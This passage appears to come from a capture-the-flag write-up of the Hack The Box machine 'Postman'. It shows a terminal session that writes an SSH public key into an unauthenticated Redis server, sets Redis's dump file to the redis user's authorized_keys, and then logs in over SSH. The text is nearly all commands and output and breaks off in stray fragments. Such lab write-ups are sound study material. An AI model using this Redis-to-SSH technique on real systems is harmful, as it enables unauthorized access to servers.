 ┌──(livestep㉿kali)-[~/htb/postman/redis]
└─$ (echo -e "\n\n"; cat ./keys.pub; echo -e "\n\n") > foo.txt
┌──(livestep㉿kali)-[~/htb/postman/redis]
└─$ ls
foo.txt  keys  keys.pub
┌──(livestep㉿kali)-[~/htb/postman/redis]
└─$ cat foo.txt | redis-cli -h 10.129.2.1 -x set crackit
OK
┌──(livestep㉿kali)-[~/htb/postman/redis]
└─$ redis-cli -h 10.129.2.1
10.129.2.1:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.129.2.1:6379> config set dbfilename "authorized_keys"
OK
10.129.2.1:6379> save
OK
10.129.2.1:6379> exit
┌──(livestep㉿kali)-[~/htb/postman/redis]
└─$ ssh -i keys redis@10.129.2.1
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
There's
127